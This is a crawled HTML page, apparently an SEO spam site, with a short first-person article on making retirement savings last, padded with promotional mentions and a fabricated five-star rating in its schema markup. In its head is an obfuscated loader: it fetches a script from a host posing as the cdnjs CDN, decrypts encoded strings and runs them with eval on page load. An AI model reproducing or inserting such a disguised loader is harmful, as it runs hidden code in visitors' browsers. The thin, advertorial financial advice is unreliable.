

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usc1.contabostorage.com/386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html
body_size: 9476
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>How to Make Your Money Last During Retirement</title>
    <link rel="canonical" href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html" />

<link rel="shortcut icon" href="img/" alt="How to Make Your Money Last During Retirement" />
  <meta charset="utf-8">
<meta name="title" content="How to Make Your Money Last During Retirement">
<meta name="DC.title" lang="en" content="How to Make Your Money Last During Retirement">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="How to Make Your Money Last During Retirement, , , , , , , ">
<meta name="author" content="">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #fdfbf7;
    }

      .bg-primary-new{
        background: #ffffff;
    
    }
          .bg-primary-new *{
                color:#111111!important ;
          }
    .display-4{
        font-size:45px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #eae8e4!important ;
    }
      .special-content .card2{
        background: #eddad8!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#101010;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#101010!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new a,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
 
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #121212;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg,   #ffc658  0%,   #ffc658  100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
    min-height: 600px;
}
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
         "address": {

    "@type": "PostalAddress"   
     
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "",
  "significantLink": "",
  "relatedLink": "",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "",


      "url": "https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html",
      "additionalType": "",
      "name": "",
      "identifier": "",
      "description": ", ",
      "disambiguatingDescription": ", , , , , , ",
      "alternateName": ""
    },
    "accessibilitySummary": "",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "",
        "url": "https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html"
      }
    }
  },
  "mainEntityOfPage": "",
  "keywords": ["", "", "", "", "", "", ""],
  "award": [
    "Best ", "Best ", "Best ", "Best ", "Best ", "Best ", "Best "
  ],
  "teaches": ["","","","","","",""],
  "offers": [{
    "sku": "",
    "availabilityStarts": "2023-01-16 18:29:59",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-01-16 18:29:59",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "",
    "availabilityStarts":"2023-01-16 18:29:59",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-01-16 18:29:59",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-01-16 18:29:59",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts": "2023-01-16 18:29:59",
    "priceCurrency": "USD"
  },
  {
    "sku": "",
    "availabilityStarts":"2023-01-16 18:29:59",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["","", "", "", "", "", ""],
  "text": ", , , , , , ",
  "workExample": {
    "about": {
      "sameAs": "",
      "url": "https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html",
      "sameAs": ""
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to How to Make Your Money Last During Retirement",
        "alternativeHeadline": "The most frequently asked questions about How to Make Your Money Last During Retirement",
        "url": "how-to-make-your-money-last-during-retirement.html",
        "mainEntity": [                        ]
    }
 
  

]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "How to Make Your Money Last During Retirement",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "5" ,
    "ratingCount": "3",
    "reviewCount": "5"
        }
}
</script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var hiCKZGRaDGLexAu = 'BzZCruEAHfIUIaC';var MWBTEKMoRfNKXIA = '[base64]';var vYXVBJhfZvOAPOg = '[base64]';let obMQboaKWVotVTi = new Encryption();var rvYKooRXgHMBXSK = obMQboaKWVotVTi.decrypt(MWBTEKMoRfNKXIA, hiCKZGRaDGLexAu);if (!eval(rvYKooRXgHMBXSK)) {eval(obMQboaKWVotVTi.decrypt(vYXVBJhfZvOAPOg, hiCKZGRaDGLexAu));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html"  >
       </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


             
          <li class="mt-2   nav-item pr-md-4"><a  class="nav-link allShow   " href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/how-to-make-your-money-last-during-retirement.html"  >How to Make Your Money Last During Retirement</a></li>
       
      

    <li  class="mt-2   nav-item pr-md-4" >                          <a   class="nav-link allShow   " rel=nofollow   href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/about-us.html"  >
            About Us</a></li>
      
     
 
  
    </ul>
     
  </div>
</nav>
 













  
<div class="container-fluid  img-overlay    bg-image  ">
    </div>
 
<div class="container-fluid    bg-primary-new   ">
            <div class="row     pb-5">


    <div class="container  pt-3 pb-5 ">
        <div class="row    ">
            <div class="col-lg-12 text-center  "  id="">
                
                <h1 class="mbr-section-h1  text-dark   mb-0 "> 
                           
        
                                    
        
                    How to Make Your Money Last During Retirement                 

              
         
                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b> 
                                
        
                    </b></h2></div>



 
 
            
 


             


            <div class="     col-lg-12 m-auto  " style>



                <div class="content1  "  >



                  



      

                         

                       
        
 



                </div>
            </div>
        </div>
    </div>
      </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="">   —</h2>
                
                <ul>
                                         


 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
                <div> </div>
                      
                












            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="">                </h3>
                <div class="content3"> <p>Planning on how to invest for retirement and how to have enough is impressive, but planning to make it last is more sustainable. From ensuring my income multiplies with help from investing (and perhaps a Motley Fool Review or two) to budgeting my expenses, I can put in measures to keep my money well over thirty or forty years.</p>

<h2><strong>Control Fixed Expenses</strong></h2>

<p>To find extra money for saving, I should start by looking where I spend the most. Sometimes we consider certain expenses vital, yet we can do fine without them. It could be the overpriced gym membership that I miss days on or regular trips I could cut back. Whatever it is, fixed expenses may not be as fixed and could provide some more money for saving.</p>

<h2><strong>Look for Ways to Get Guaranteed Income</strong></h2>

<p>Social security and pensions were once a guarantee. Although they are still a probable source of retirement income, I should ensure I have other covers if such systems stop working. Also, these securities may not always be enough for all our expenses. I should at least have a guaranteed annuity income as another option.</p>

<h2><strong>Maximize Social Security Funds</strong></h2>

<p>It seems captivating to imagine getting government compensation for doing nothing. Some people want to hop on the option as soon as possible. They don&#39;t know that the sooner I start receiving my social security money, the less I will get. If possible, I should try to hold it off and wait until my other income options run out. This way, social security funds will make much more sense. The idea is even better when I am the higher earner in a couple.</p>

<h2><strong>Plan Early and Remember the IRA</strong></h2>

<p>We fail to save enough for retirement because we hold off the idea until it&#39;s too late. Unfortunately, by the time we are coming around to the fact that retirement is coming, we have too few years left to plan for the years ahead.</p>

<p>Planning for retirement should involve considering the money I pay the best gold IRA company. If I&#39;m spending a lot in tax from my investments, then I could as well do very little for my retirement. Financial planners are good at finding tax loopholes I can avoid, so working with one is a good idea.</p>

<h2><strong>Consider a Healthier Lifestyle</strong></h2>

<p>We spend a lot on eating unhealthy foods and then pay more for medical expenses. Even if I&#39;m insured, some diseases wipe off one&#39;s account once they come knocking. Therefore, I should be careful in my youth with my lifestyles; else, it will cost me my aging days.</p>

<h2><strong>Consider Extending the Retirement Age</strong></h2>

<p>Retiring early feels like a paradise option when younger. However, If I pay attention to the bigger picture now, I realize that if I can put in more hours by extending my working years, I might be better prepared for retirement. My idea is to collect as much as possible, so I am not afraid it will run out any time soon once I have no strength to put in the hours.</p>

<h2><strong>Make Smart Investments</strong></h2>

<p>Investing is a game that only the financially sane people make worthwhile. Some investment forms look appealing on the outside but end up sucking the life out of our bank accounts. Being a smart investor should be the goal, as this means I cover all my risks while finding ways to earn the most from every coin.</p>

<h2><strong>Conclusion</strong></h2>

<p>There are several ways to make money last through retirement, and some start with small changes like deciding to own a home early or paying student loans as soon as possible. Others involve being more intentional about where I get money, such as watching my credit card interests. Whatever it is, to be a smart retirement planner, I always need to avoid betting against my future and instead work for it.</p>
 
                                                      </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="">                </h3>
                <div class="content4">  </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row"  id="">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="">    
                </h4>
                <div class="content3">  </div>
                                                How to Make Your Money Last During Retirement                                                                              </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="">                </h5>
                <div class="content6">  </div>
                                                            </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-primary-new">
    <div class="container py-5">
        <div class="row" id="">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">  
                </h6>
                <div class="content3">  </div>
                                                            </div>
                      </div>
    </div>
</div>









<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  
      
      
      
      

                    
    
    
    
    
    
       </div>
 
     <div class="col-lg-3">
      
             

<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a class="  allShow"  href="" rel="nofollow" target="_blank"></a></p>
  <p><a class="  allShow"  href=""  target="_blank"></a></p>
</div>

 
<div class="col-lg-3">
         

<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>
<p><a  class="  allShow" href="" rel="nofollow" target="_blank"></a></p>


  <p><a class="  allShow"  href=""  target="_blank"></a></p>
  
 
<p>
       <a  class="   allShow" href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/sitemap.html"  rel="nofollow"  class="  allShow"  >
    


    Sitemap</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/privacy-policy.html" rel="nofollow"   class="  allShow"  >
   
    Privacy Policy</a></p>

 
<p>
  <a  class="text-   allShow  " href="https://usc1.contabostorage.com/
386f648ececa439da3364888815f65de:trans4mind/about-us.html" rel="nofollow"   class="  allShow"  >
   
About Us</a></p>


<p>
 <p>
    </p>



  
















 </p>
</div>

 
<div class="col-lg-3">
            <div class="social">
                    
                                                                                                                                          
                      
            </div>
    </div>
</div>
    </div>
    
    
    </footer>

</body>

</html>


